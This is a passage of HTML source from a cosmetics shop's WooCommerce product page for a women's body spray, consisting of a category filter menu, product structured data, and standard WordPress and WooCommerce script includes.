<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray current-cat current-tax-item active"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="4779" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            
        
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://atamoida.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Fragrance","@id":"https://atamoida.com/product-category/fragrance/"}},{"@type":"ListItem","position":3,"item":{"name":"Women","@id":"https://atamoida.com/product-category/fragrance/women/"}},{"@type":"ListItem","position":4,"item":{"name":"Body Spray","@id":"https://atamoida.com/product-category/fragrance/women/body-spray/"}},{"@type":"ListItem","position":5,"item":{"name":"Lafz Cennet Body Spray","@id":"https://atamoida.com/product/lafz-cennet-body-spray/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://atamoida.com/product/lafz-cennet-body-spray/#product","name":"Lafz Cennet Body Spray","url":"https://atamoida.com/product/lafz-cennet-body-spray/","description":"A fragrance for grooming aficionados with exquisite taste in perfumes.","image":"https://atamoida.com/wp-content/uploads/2022/03/connet.png","sku":4779,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"300","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://atamoida.com/product/lafz-cennet-body-spray/","seller":{"@type":"Organization","name":"ATA MOIDA","url":"https://atamoida.com"}}],"brand":{"@type":"Brand","name":"LAFZ","logo":"https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?fit=500%2C500&amp;ssl=1"}}]}</script><!-- Instagram Feed JS -->

			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=359085609446311&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://atamoida.com/compare/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Compare Products                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Products)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div>	
	




<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>



























































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atamoida.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<!-- WooCommerce JavaScript -->

		
		<script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://atamoida.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"1a527e3365","currency":"BDT"};
//# sourceURL=kk-script-js-extra
/* ]]> */
